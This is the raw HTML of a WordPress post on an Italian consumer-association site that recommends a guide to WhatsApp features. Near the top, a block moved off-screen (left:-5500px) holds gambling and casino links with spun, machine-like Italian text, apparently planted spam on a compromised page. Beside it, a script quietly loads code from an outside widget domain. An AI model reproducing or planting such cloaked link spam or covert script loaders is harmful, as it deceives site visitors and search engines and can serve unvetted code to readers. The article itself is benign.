var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/17262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=17262' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Gogo viaggi formula roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/coltc-casino-50-free-spins/">Coltc Casino 50 Free Spins</a>: Nessun blackjack, ma 350 macchine da gioco.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/guadagnare-roulette/">Guadagnare Roulette</a> - FTSE Russell si concentra sull'applicazione dei piÃ¹ alti standard di settore nella progettazione e nella governance degli indici e abbraccia i principi IOSCO.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/roulette-online-gioco-d-azzardo/">Roulette Online Gioco D Azzardo</a>: Le loro tecnologie avanzate ti proteggeranno dall'affrontare qualsiasi incidenza di hacking.
    </li>
</ol>
</p>

<h3>Vincite poker online</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/gioca-bruce-lee-gratis-senza-scaricare/">Gioca Bruce Lee Gratis Senza Scaricare</a></dt>
    <dd>Se si ottiene un moltiplicatore 2x e 3x allo stesso tempo, i valori del moltiplicatore vengono sommati per assegnare un moltiplicatore 5x.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/giocare-craps-online-casin%C3%B2/">Giocare Craps Online Casin&ograve;</a></dt>
    <dd>Queste competizioni sono fondamentalmente gare per vedere chi puÃ² accumulare il maggior numero di punti torneo sui giochi della settimana.</dd>
    <dd>Per mantenere al sicuro i tuoi dati, evita di accedere al tuo account utilizzando il Wi-Fi pubblico.</dd>
</dl>
</p>

<h3>Casino gratis giochi</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/giochi-senza-installazione-gratis/">Giochi Senza Installazione Gratis</a></br>
Si puÃ² anche praticare su un computer prima di rischiare soldi su un gioco di video poker dal vivo.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/migliori-siti-di-slot-machine-online/">Migliori Siti Di Slot Machine Online</a></br>
Ci sono argomenti piÃ¹ interessanti sulla situazione del gioco d'azzardo in Grecia e seguono proprio accanto.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/bonus-sisal-come-funziona/">Bonus Sisal Come Funziona</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2016/11/whatsapp-1357489_960_720.jpg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17262 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-news post-in-category-utenze-news page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Scopri come funziona davvero Whatsapp</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Scopri come funziona davvero Whatsapp</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-17262">

	
<div class="thumbnail">

	<img width="960" height="576" src="https://www.difesadelcittadino.it/wp-content/uploads/2016/11/whatsapp-1357489_960_720.jpg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando Scopri come funziona davvero Whatsapp" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2016/11/whatsapp-1357489_960_720.jpg 960w, https://www.difesadelcittadino.it/wp-content/uploads/2016/11/whatsapp-1357489_960_720-300x180.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2016/11/whatsapp-1357489_960_720-768x461.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p>Conosci tutte le funzionalità di Whatsapp? Molti di noi lo usano senza avere la minima idea che esistono alcune opzioni aggiuntive che rendono questa applicazione davvero utile.<br />
Dai un’occhiata a questa guida molto interessante.<br />
https://www.tomshw.it/whatsapp-senza-segreti-la-guida-completa-81177<br />
